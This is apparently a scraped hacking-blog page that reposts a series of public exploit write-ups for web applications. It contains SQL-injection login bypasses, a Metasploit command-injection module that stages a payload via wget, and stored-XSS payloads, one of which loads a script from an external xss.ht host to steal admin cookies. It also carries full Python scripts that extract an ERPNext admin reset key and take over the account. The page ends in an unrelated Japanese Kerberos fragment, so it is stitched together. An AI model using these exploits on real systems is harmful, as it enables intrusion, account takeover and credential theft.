


# Exploit Title: Simple College Website 1.0 - 'name' Sql Injection (Authentication Bypass)
# Exploit Author: Marco Catalano (@stunn4)
# Date: 2021-01-25
# Vendor Homepage: https://www.sourcecodester.com/php/7772/simple-college-website-using-php-and-mysql.html
# Software Link: https://www.sourcecodester.com/download-code?nid=7772&title=Simple+College+Website+using++PHP%2FMySQLi+with+Source+Code
# Affected Version: 1.0
# Vulnerable parameter: "name" (POST method)
# Tested on: Linux, PHP/7.4.11

Explaination:
The source of "/admin_pages/login.php" file defines the following lines of code:

$name=$_POST['name'];
$password=$_POST['password'];
$result=mysqli_query($conn,"SELECT * FROM users WHERE name='$name' AND Password='$password'");

which are called when trying to log into the administrative panel at "/admin_pages/login.php" itself.

Proof Of Concept:

The user input is not properly sanitized and this leads to authentication bypass through the classic "<username>' or '1' = '1 -- -" where <username> has to be a valid username. For example, the default username is "florian".


POST /admin_pages/login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin_pages/login.php
Cookie: wp-settings-time-1=1611158502; PHPSESSID=ujhslpm8cg18eeb1jd7nempudj
Upgrade-Insecure-Requests: 1

name=florian%27+or+%271%27+%3D+%271+--+-&password=test&login=Login
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863582287
Contributors to this blog
-
 16114
16114
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::CmdStager

  def initialize(info={})
    super(update_info(info,
                      'Name'           => 'Klog Server Unauthenticated Command Injection Vulnerability',
                      'Description'    => %q{
                        This module exploits an unauthenticated command injection vulnerability in Klog Server <= 2.4.1.
                        "user" parameter is executed via shell_exec() function without input validation.
                      },
                      'License'        => MSF_LICENSE,
                      'Author'         =>
                        [ 'B3KC4T', # Vulnerability discovery
                          'Metin Yunus Kandemir',  # Metasploit module
                        ],
                      'References'     =>
                        [
                          ['CVE', '2020-35729'],
                          ['URL', 'https://docs.unsafe-inline.com/0day/klog-server-unauthentication-command-injection']
                        ],

                      'DefaultOptions' =>
                        {
                          'HttpClientTimeout' => 2,
                        },
                      'Platform'       => [ 'unix', 'linux' ],
                      'Arch'           => [ ARCH_X64 ],
                      'Targets'        => [
                        ['Klog Server 2.4.1 (x64)', {
                          'Platform'    => 'linux',
                          'Arch'        => ARCH_X64,
                        }],
                      ],
                      'Privileged'      => false,
                      'DisclosureDate' => "2021-01-05",
                      'DefaultTarget'  => 0))
    register_options(
      [
        Opt::RPORT(443),
        OptBool.new('SSL', [true, 'Use SSL', true]),
        OptString.new('TARGETURI', [true, 'The base path of the Klog Server', '/']),
      ]
    )
  end

  def filter_bad_chars(cmd)
    cmd.gsub!(/chmod \+x/, 'chmod 777')
    cmd.gsub!(/;/, " %0A ")
    cmd.gsub!(/ /, '+')
    cmd.gsub!(/\//, '%2F')

  end

  def execute_command(cmd, opts = {})
    command_payload = "unsafe+%22%26+#{filter_bad_chars(cmd)}%26%22"

    print_status("Sending stager payload...")
    uri = target_uri.path
    res= send_request_cgi({
                            'method'        => 'POST',
                            'uri'           => normalize_uri(uri, 'actions', 'authenticate.php'),
                            'encode_params' => false,
                            'vars_post'      => {
                              'user' => command_payload,
                              'pswd' => "inline"
                            }
                          })
    if res && res.code == 302
      print_error("The target is not vulnerable!")
    else
      print_good("The target is vulnerable!")
    end
  end

  def check
    uri = target_uri.path
    res= send_request_cgi({
                            'method'        => 'POST',
                            'uri'           => normalize_uri(uri, 'actions', 'authenticate.php'),
                            'encode_params' => false,
                            'vars_post'      => {
                              'user' => "unsafe+%22%26sleep+40%26%22", #checking blind command injection via sleep
                              'pswd' => "inline"
                            }
                          })
    if res && res.code == 302
      return Exploit::CheckCode::Safe
    else
      return Exploit::CheckCode::Vulnerable
    end
  end

  def exploit
    print_status("Exploiting...")
    execute_cmdstager(flavor: :wget, delay: 10)
  end
end
# Exploit Title: Library System 1.0 - 'category' SQL Injection
# Exploit Author: Aitor Herrero
# Date: 2021-01-22
# Vendor Homepage: https://www.sourcecodester.com/php/12275/library-system-using-php.html
# Software Link: https://www.sourcecodester.com/php/12275/library-system-using-php.html
# Version: 1.0
# Tested On: Windows 10 + XAMPP 7.4.4
# Description: Library System 1.0

#STEP 1 : Go to the principal main
#STEP 2 : Choose a category example :http://localhost:8080/libsystem/libsystem/index.php?category=3
#STEP 3: Run your sqlmap example:
sqlmap -u "http://localhost:8080/libsystem/libsystem/index.php?category=3" --dbs
# Exploit Title: CASAP Automated Enrollment System 1.0 - 'route' Stored XSS
# Exploit Author: Richard Jones
# Date: 2021-01/23
# Vendor Homepage: https://www.sourcecodester.com/php/12210/casap-automated-enrollment-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12210&title=CASAP+Automated+Enrollment+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Home 19041 (x64_86) + XAMPP 7.2.34

# Steps to reproduce
# 1. login bypass username: admin, password: `' or 1=1#
# 2. Studants > Edit > "ROUTE" field enter.. "<script>alert(document.cookie)</script>
# Save, reload page, exploited stored XXS


POST /Final/update_student.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 297
Origin: http://TARGET
Connection: close
Referer: http://TARGET/Final/edit_stud.php?id=6
Cookie: PHPSESSID=97qoeda9h6djjis5gbr00p7ndc

student_id=6&status=half&fname=Ronel&mname=G.&lname=Ortega&gender=Male&dob=1999-06-16&address=Prk.1+brgy.banago+bacolod+city&student_class=ICT+-+Computer+Programming&transport=yes&route=%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E&gfname=Juanita&gmname=S.&glname=a&rship=Mother&tel=0912312445
# Exploit Title: CASAP Automated Enrollment System 1.0 - 'First Name' Stored XSS
# Exploit Author: Anita Gaud
# Vendor Homepage: https://www.sourcecodester.com/php/12210/casap-automated-enrollment-system.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12210&title=CASAP+Automated+Enrollment+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1
# Tested on Windows
# CVE: CVE-2021-3294

*XSS IMPACT:*
1: Steal the cookie
2: User redirection to a malicious website

Vulnerable Parameters: First Name

*Steps to reproduce:*
1: Log in with a valid username and password. Navigate to the Users tab (http://localhost/Final/Final/users.php) on the left-hand side.
2: Add the new user and then add the payload <script>alert(document.cookie)</script>in First Name parameter and click on save button. Post Saved successfully.
3: Now, XSS will get stored and trigger every time and the attacker can steal authenticated users' cookies.
# Exploit Title: MyBB Timeline Plugin 1.0 - Cross-Site Scripting / CSRF
# Date: 1/21/2021
# Author: 0xB9
# Software Link: https://community.mybb.com/mods.php?action=view&pid=1428
# Version: 1.0
# Tested on: Windows 10

1. Description:
MyBB Timeline replaces the default MyBB user profile. This introduces cross-site scripting on user profiles & a CSRF that allows for the users timeline banner/image to be changed.


2. Proof of Concept:

~ XSS via Thread/Post ~
- Make a new thread or reply to an existing thread
- Input a payload in either the thread title or main post itself   <script>alert('XSS')</script>
Payload will execute when visiting your profile.

~ XSS via Location/Bio ~
- Go to User CP -> Edit Profile
- Input a payload in the Location/Bio   <script>alert('XSS')</script>
Payload will execute when visiting your profile.

~ CSRF ~
<form class="coverpicForm" action="http://localhost/mybb/timeline.php?action=profile&uid=1" style="display: block;">
	<input type="text" name="coverpic" placeholder="Add Image URL" required="">
	<input type="hidden" name="do_coverpic" value="change">
	<input type="submit" value="Change">
</form>
# Exploit Title: Collabtive 3.1 - 'address' Persistent Cross-Site Scripting
# Date: 2021-01-23
# Exploit Author: Deha Berkin Bir
# Vendor Homepage: https://collabtive.o-dyn.de/
# Version: 3.1
# Tested on: Windows & XAMPP
# CVE: CVE-2021-3298

==> Tutorial <==

1- Login to your account.
2- Go to the profile edit page and write your XSS/HTML payload into "Address" section.
- You will see the executed HTML payload at there. (HTML Injection)
- You will see the executed XSS payload at profile edit section. (XSS)

==> Executed Payloads <==

XSS Payload   ==>   " onfocus="alert(1)" autofocus="
HTML Payload ==>   <h1>DehaBerkinBir</h1>

==> HTTP Request <==

POST /manageuser.php?action=edit HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://(HOST)/manageuser.php?action=editform&id=1
Content-Type: multipart/form-data; boundary=---------------------------12097618915709137911841560297
Content-Length: 2327
Connection: close
Cookie: activeSlideIndex=0; PHPSESSID=oj123o7asdfasdfu4pts2g
Upgrade-Insecure-Requests: 1

-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="name"

admin
-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="userfile"; filename=""
Content-Type: application/octet-stream


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="file-avatar"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="company"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="email"

dehaberkinbir@hotmail.com
-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="web"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="tel1"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="tel2"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="address1"

" onfocus="alert(1)" autofocus="
-----------------------------12097618915709137911841560297

Content-Disposition: form-data; name="zip"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="address2"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="country"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="state"

admin
-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="gender"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="locale"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="admin"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="oldpass"

admin
-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="newpass"


-----------------------------12097618915709137911841560297
Content-Disposition: form-data; name="repeatpass"


-----------------------------12097618915709137911841560297--
# Exploit Title: ERPNext 12.14.0 - SQL Injection (Authenticated)
# Date: 21-01-21
# Exploit Author: Hodorsec
# Vendor Homepage: http://erpnext.org
# Software Link: https://erpnext.org/download
# Version: 12.14.0
# Tested on: Ubuntu 18.04

#!/usr/bin/python3

# AUTHENTICATED SQL INJECTION VULNERABILITY
# In short:
# Found an authenticated SQL injection when authenticated as a low-privileged user as the parameters "or_filter" and "filters" are not being sanitized sufficiently. Although several sanitation and blacklist attempts are used in the code for other parameters, these parameters aren't checked. This allows, for example, a retrieval of the admin reset token and reset the admin account using a new password as being shown in the PoC.
#
# Longer story:
# Via the "frappe.model.db_query.get_list" CMD method, it's possible to abuse the "or_filters" parameter to successfully exploit a blind time-based SQL injection using an array/list as parameter using '["{QUERY}"]', where {QUERY} is any unfiltered SQL query.
# The "or_filters" parameter is used as part of the SELECT query, along with parameters "fields", "order_by", "group_by" and "limit". When entering any subselect in the "or_filters" or "filters" parameter, no checks are being made if any blacklisted word is being used.
# Initially, the requests where performed using the HTTP POST method which checks for a CSRF token. However, converting the request to an HTTP GET method, the CSRF token isn't required nor checked.
# Test environment:
# Tested against the latest development OVA v12 and updated using 'bench update', which leads to Frappe / ERPNext version v12.14.0.
# Cause:
# In "apps/frappe/frappe/model/db_query.py" the HTTP parameters "filters" and "or_filters" aren't being sanitized sufficiently.

# STEPS NOT INCLUDED IN SCRIPT DUE TO MAILSERVER DEPENDENCY
# 1. Create account
# 1.a. Use update-password link for created user received via mail
# STEPS INCLUDED IN SCRIPT
# 1. Login using existing low-privileged account
# 2. Use SQL Injection vulnerability in "frappe/frappe/nodel/db_query/get_list" function by not sanitizing parameters "filters" and "or_filters" sufficiently
# 3. Retrieve reset key for admin user
# 4. Reset admin account using given password

# DEMONSTRATION
# $ python3 poc_erpnext_12.14.0_auth_sqli_v1.0.py hodorhodor@nowhere.local passpass1234@ admin password123411111 http://192.168.252.8/ 2
# [*] Got an authenticated session, continue to perform SQL injection...
# [*] Retrieving 1 row of data using username 'admin' column 'name' and 'tabUser' as table...
# admin@nowhere.local
# [*] Retrieved value 'admin@nowhere.local' for username 'admin' column 'name' in row 1
# [*] Sent reset request for 'admin@nowhere.local
# [*] Retrieving 1 row of data using username 'admin' column 'reset_password_key' and 'tabUser' as table...
# xPjkMvdbRhdFdBi0l70jYQmTDNj8G9zX
# [*] Retrieved value 'xPjkMvdbRhdFdBi0l70jYQmTDNj8G9zX' for username 'admin' column 'reset_password_key' in row 1
# [+] Retrieved email 'admin@nowhere.local' and reset key 'xPjkMvdbRhdFdBi0l70jYQmTDNj8G9zX'
# [+} RESETTED ACCOUNT 'admin@nowhere.local' WITH NEW PASSWORD 'password123=411111!
#
# [+] Done!

import requests
import urllib3
import os
import sys
import re

# Optionally, use a proxy
# proxy = "http://<user>:<pass>@<proxy>:<port>"
proxy = ""
os.environ['http_proxy'] = proxy
os.environ['HTTP_PROXY'] = proxy
os.environ['https_proxy'] = proxy
os.environ['HTTPS_PROXY'] = proxy

# Disable cert warnings
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

# Set timeout
timeout = 30

# Injection prefix and suffix
inj_prefix = "[\"select(sleep("
inj_suffix = "))))\"]"

# Decimal begin and end
dec_begin = 48
dec_end = 57

# ASCII char begin and end
ascii_begin = 32
ascii_end = 126

# Handle CTRL-C
def keyboard_interrupt():
    """Handles keyboardinterrupt exceptions"""
    print("\n\n[*] User requested an interrupt, exiting...")
    exit(0)

# Custom headers
def http_headers():
    headers = {
        'User-Agent': "Mozilla",
    }
    return headers

# Get an authenticated session

def get_session(url,headers,email,password):
    data = {'cmd':'login',
            'usr':email,
            'pwd':password,
            'device':'desktop'}
    session = requests.session()
    r = session.post(url,headers=headers,data=data,timeout=timeout,=
allow_redirects=True,verify=False)
    if "full_name" in r.text:
        return session
    else:
        print("[!] Unable to get an authenticated session, check credentials...")
        exit(-1)

# Perform the SQLi call for injection
def sqli(url,session,headers,inj_str,sleep):
    comment_inj_str = re.sub(" ","+",inj_str)
    inj_params = {'cmd':'frappe.model.db_query.get_list',
                'filters':'["idx=1"]',
                'or_filters':inj_str,
                'fields':'idx',
                'doctype':'Report',
                'order_by':'idx',
                'group_by':'idx'}

    # inj_params[param] = comment_inj_str
    inj_params_unencoded = "&".join("%s=%s" % (k,v) for k,v in inj_para=
ms.items())
   =20
    # Do GET
    r = session.get(url,params=inj_params,headers=headers,timeout=t=
imeout,verify=False)
    res = r.elapsed.total_seconds()
    if res >= sleep:
        return True
    elif res < sleep:
        return False
    else:
        print("[!] Something went wrong checking responses. Check responses manually. Exiting.")
        exit(-1)

# Loop through positions and characters
def get_data(url,session,headers,prefix,suffix,row,column,table,username,sleep):
    extracted = ""
    max_pos_len = 35
    # Loop through length of string
    # Not very efficient, should use a guessing algorithm
    for pos in range(1,max_pos_len):
        # Test if current pos does have any valid value. If not, break
        direction = ">"
        inj_str = prefix + inj_prefix + str(sleep) + "-(if(ord(mid((select ifnull(cast(" + column + " as NCHAR),0x20) from " + table + " where username = '" + username + "' LIMIT " + str(row) + ",1)," + str(pos) + ",1))" =
+ direction + str(ascii_begin) + ",0," + str(sleep) + inj_suffix + suffix
        if not sqli(url,session,headers,inj_str,sleep):
            break
        # Loop through ASCII printable characters
        direction = "="
        for guess in range(ascii_begin,ascii_end+1):
            extracted_char = chr(guess)
            inj_str = prefix + inj_prefix + str(sleep) + "-(if(ord(mid((select ifnull(cast(" + column + " as NCHAR),0x20) from " + table + " where username = '" + username + "' LIMIT " + str(row) + ",1)," + str(pos) + ",1))" + direction + str(guess) + ",0," + str(sleep) + inj_suffix + suffix
            if sqli(url,session,headers,inj_str,sleep):
                extracted += chr(guess)
                print(extracted_char,end='',flush=True)
                break
    return extracted


def forgot_password(url,headers,sqli_email):
    data = {'cmd':'frappe.core.doctype.user.user.reset_password',
            'user':sqli_email}
    r = requests.post(url,headers=headers,data=data,verify=False,al=
low_redirects=False,timeout=timeout)
    if "Password reset instructions have been sent to your email" in r.text=
:
        return r

def reset_account(url,headers,sqli_email,sqli_reset_key,new_password):
    data = {'key':sqli_reset_key,
            'old_password':'',
            'new_password':new_password,
            'logout_all_sessions':'0',
            'cmd':'frappe.core.doctype.user.user.update_password'}
    r = requests.post(url,headers=headers,data=data,verify=False,al=
low_redirects=False,timeout=timeout)
    if r.status_code == 200:
        return r

# Main
def main(argv):
    if len(sys.argv) == 7:
        email = sys.argv[1]
        password = sys.argv[2]
        username = sys.argv[3]
        new_password = sys.argv[4]
        url = sys.argv[5]
        sleep = int(sys.argv[6])
    else:
        print("[*] Usage: " + sys.argv[0] + " <email_login> <passw_login> <username_to_reset> <new_password> <url> <sleep_in_seconds>")
        print("[*] Example: " + sys.argv[0] + " hodorhodor@nowhere.local passpass1234@ admin password1234@ http://192.168.252.8/ 2\n")
        exit(0)

    # Random headers
    headers = http_headers()

    # Sleep divide by 2 due to timing caused by specific DBMS query
    sleep = sleep / 2

    # Optional prefix / suffix
    prefix = ""
    suffix = ""

    # Tables / columns / values
    table = 'tabUser'
    columns = ['name','reset_password_key']
    sqli_email = ""
    sqli_reset_key = ""

    # Rows
    rows = 1

    # Do stuff
    try:
        # Get an authenticated session
        session = get_session(url,headers,email,password)
        if session:
            print("[*] Got an authenticated session, continue to perform SQL injection...")
           =20
        # Getting values for found rows in specified columns
        for column in columns:
            print("[*] Retrieving " + str(rows) + " row of data using username '" + username + "' column '" + column + "' and '" + table + "' as table...")
            for row in range(0,rows):
                retrieved = get_data(url,session,headers,prefix,suffix,ro=
w,column,table,username,sleep)
                print("\n[*] Retrieved value '" + retrieved + "' for username '" + username + "' column '" + column + "' in row " + str(row+1))
            if column == 'name':
                sqli_email = retrieved
                # Generate a reset token in database
                if forgot_password(url,headers,sqli_email):
                    print("[*] Sent reset request for '" + sqli_email + "'"=
)
                else:
                    print("[!] Something went wrong sending a reset request, check requests or listening mail server...")
                    exit(-1)
            elif column == 'reset_password_key':
                sqli_reset_key = retrieved

        # Print retrieved values
        print("[+] Retrieved email '" + sqli_email + "' and reset key '" + =
sqli_reset_key + "'")

        # Reset the desired account
        if reset_account(url,headers,sqli_email,sqli_reset_key,new_password=
):
            print("[+} RESETTED ACCOUNT '" + sqli_email + "' WITH NEW PASSWORD '" + new_password + "'")
        else:
            print("[!] Something went wrong when attempting to reset account, check requests: perhaps password not complex enough?")
            exit(-1)
       =20
        # Done
        print("\n[+] Done!\n")
    except requests.exceptions.Timeout:
        print("[!] Timeout error\n")
        exit(-1)
    except requests.exceptions.TooManyRedirects:
        print("[!] Too many redirects\n")
        exit(-1)
    except requests.exceptions.ConnectionError:
        print("[!] Not able to connect to URL\n")
        exit(-1)
    except requests.exceptions.RequestException as e:
        print("[!] " + str(e))
        exit(-1)
    except requests.exceptions.HTTPError as e:
        print("[!] Failed with error code - " + str(e.code) + "\n")
        exit(-1)
    except KeyboardInterrupt:
        keyboard_interrupt()
        exit(-1)

# If we were called as a program, go execute the main function.
if __name__ == "__main__":
    main(sys.argv[1:])

# Timeline:
# 22-12-20: Sent initial description and PoC via https://erpnext.com/security
# 08-01-21: No reply nor response received, sent reminder via same form. Sent Twitter notifications.
# 21-01-21: No response received, public disclosure
# Exploit Title: CASAP Automated Enrollment System 1.0 - Authentication Bypass
# Exploit Author: Himanshu Shukla
# Date: 2021-01-21
# Vendor Homepage: https://www.sourcecodester.com/php/12210/casap-automated-enrollment-system.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/Yna%20Ecole/final.zip
# Version: 1.0
# Tested On: Ubuntu + XAMPP 7.4.4
# Description: CASAP Automated Enrollment System 1.0 - Authentication Bypass Using SQLi


#STEP 1 : Run The Exploit With This Command : python3 exploit.py <URL>
# For Example: python3 exploit.py http://10.9.67.23/final/
#STEP 2 : Open the Link Provided At The End After Successful Authentication Bypass in Browser.


import time
import sys
import requests


YELLOW =  '\033[33m' # Yellow Text
GREEN =  '\033[32m' # Green Text
RED =  '\033[31m' # Red Text
RESET = '\033[m' # reset to the defaults

print(YELLOW+'      _          ______  _               _  ___           ', RESET)
print(YELLOW+'  ___| |_ ___   / / ___|| |__   __ _  __| |/ _ \__      __', RESET)
print(YELLOW+" / _ \ __/ __| / /|___ \| '_ \ / _` |/ _` | | | \ \ /\ / /", RESET)
print(YELLOW+'|  __/ || (__ / /  ___) | | | | (_| | (_| | |_| |\ V  V / ', RESET)
print(YELLOW+' \___|\__\___/_/  |____/|_| |_|\__,_|\__,_|\___/  \_/\_/  ', RESET)
print(YELLOW+" ", RESET)
print('!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!')
print('!!!       CASAP AUTOMATED ENROLLMENT SYSTEM 1.0        !!!')
print('!!!               AUTHENTICATION BYPASS                !!!')
print('!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!')

print('Author - Himanshu Shukla')


def authbypass(url):

	#Authentication Bypass
	s = requests.Session()
	#Set Cookie
	cookies = {'PHPSESSID': 'c9ead80b7e767a1157b97d2ed1fa25b3'}


	print ("[*]Attempting Authentication Bypass...")
	time.sleep(1)

	values = {"username":"'or 1 or'","password":""}
	r=s.post(url+'login.php', data=values, cookies=cookies)
	p=s.get(url+'dashboard.php', cookies=cookies)

	#Check if Authentication was bypassed or not.
	logged_in = True if ("true_admin" in r.text) else False
	l=logged_in
	if l:
		print(GREEN+"[+]Authentication Bypass Successful!", RESET)
		print(YELLOW+"[+]Open This Link To Continue As Admin : "+url+"dashboard.php", RESET)
	else:
		print(RED+"[-]Failed To Authenticate!", RESET)
		print(RED+"[-]Check Your URL", RESET)


if __name__ == "__main__":


	if len(sys.argv)!=2:
		print(RED+"You Haven't Provided any URL!", RESET)
		print("Usage : python3 exploit.py <URL>")
		print("Example : python3 exploit.py http://10.9.7.3/final/")
		exit()

	try:

		authbypass(sys.argv[1])

	except:

		print(RED+"[-]Invalid URL!", RESET)
		exit()
# Exploit Title: Expense Tracker 1.0 - 'Expense Name' Stored Cross-Site Scripting
# Exploit Author: Shivam Verma(cyb3r_n3rd)
# Date: 2021-01-05
# Vendor Homepage: https://code-projects.org/expense-tracker-in-php-with-source-code/
# Software Link: https://code-projects.org
# Version: 1.0
# Category: Web Application
# Tested on: Kali Linux
# Contact: https://www.linkedin.com/in/shivam413

Attack Vector: This Vulnerability Leads an Attacker to Inject Malicious Payloads in Expense Category section and Paste the Payload in the Desired field each time admin/user visits and manages the user data, The Malicious Payload(XSS) triggers and attacker can capture the admin cookies and access the users Data in Plain Text

Step 1. Install The Software
Step 2. Click on Add Expense Category
Step 3. Now paste your Xss Payload in the Parameter(Expense Name)
Step 4. Click on Add
Step 5. Wait for the Administrator to click on Your link
Step 6. You will receive Admin Cookie Every time he Process the Request

---

XSS Payload: "><script src=https://.xss.ht></script>
# Exploit Title: IPeakCMS 3.5 - Boolean-based blind SQLi
# Date: 07.12.2020
# Exploit Author: MoeAlbarbari
# Vendor Homepage: https://ipeak.ch/
# Software Link: N/A
# Version: 3.5
# Tested on: BackBox Linux
# CVE : CVE-2021-3018

Check the CMS version :goto www.site.com/cms/ and you will notice that in the login box there is the CMS name and its version
Check if it's vulnerable, goto ->: site.com/cms/print.php if the print.php exists, then try to find any valid ID which returns page to print  e.g: site.com/cms/print.php?id=1
Parameter: id (GET based)
Use SQLmap if you've found the valid id...
e.g: sqlmap -u "site.com/cms/print.php?id=1" --dbs
Payload : id=(SELECT (CASE WHEN(3104=3104) THEN 1 ELSE (SELECT 8458) END))
# Exploit Title: IObit Uninstaller 10 Pro - Unquoted Service Path
# Date: 2020–12–24
# Exploit Author: Mayur Parmar(th3cyb3rc0p)
# Vendor Homepage: https://www.iobit.com
# Software Link: https://www.iobit.com/en/advanceduninstaller.php
# Version: 10
# Tested on Windows 10

Unquoted Service Path:
When a service is created whose executable path contains spaces and isn’t enclosed within quotes, leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (only if the vulnerable service is running with SYSTEM privilege level which most of the time it is).
In Windows, if the service is not enclosed within quotes and is having spaces, it would handle the space as a break and pass the rest of the service path as an argument.

Attack Vector:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user's code would execute with the elevated privileges of the application.

Steps to reproduce:

C:\Windows\system32>sc qc IObitUnSvr
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: IObitUnSvr
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : IObit Uninstaller Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem

Mitigation:Ensure that any services that contain a space in the path enclose the path in quotes.

Reference:
-> https://www.rapid7.com/db/modules/exploit/windows/local/unquoted_service_path/
-> https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae
-> https://www.hackingarticles.in/windows-privilege-escalation-unquoted-path-service/
-> https://sec-consult.com/blog/detail/windows-privilege-escalation-an-approach-for-penetration-testers/

0x00はじめに

Active DirectoryがWindows 2000サーバーで最初にリリースされたとき、MicrosoftはKerberosを介してWebサーバーを認証するユーザーをサポートする簡単なメカニズムを提供し、バックエンドデータベースサーバーのレコードを更新するための許可を必要とします。これは多くの場合、Kerberos double-Hopの問題と呼ばれ、データベースレコードを変更するときにWebサーバーがユーザー操作をシミュレートできるようにするために代表団が必要です。

0x01 Kerberos制約のない代表団(Kerberosの制約のない委任)
Microsoftは、Windows 2000にKerberosの「制約のない委任」機能を追加しました。ドメイン管理者は、2番目のチェックボックスをチェックすることでこの委任レベルを有効にすることができます。 3番目のチェックボックスは、「制約付き委任」に使用されます。これには、特定のKerberosサービスを委任が有効になっているコンピューターにリストする必要があります。

Powershellは、Kerberosの制約のない代表団を見つけます。
Active Directory PowerShellモジュールを使用したGet-AdComputerは、Kerberosの制約のないコンピューターを使用する方が簡単であることがわかりました。
制約のない代表者:TrustedFordElegation=True
制約付き委任:信頼できるaauthfordelegation=true

0x02 Kerberos通信プロセス
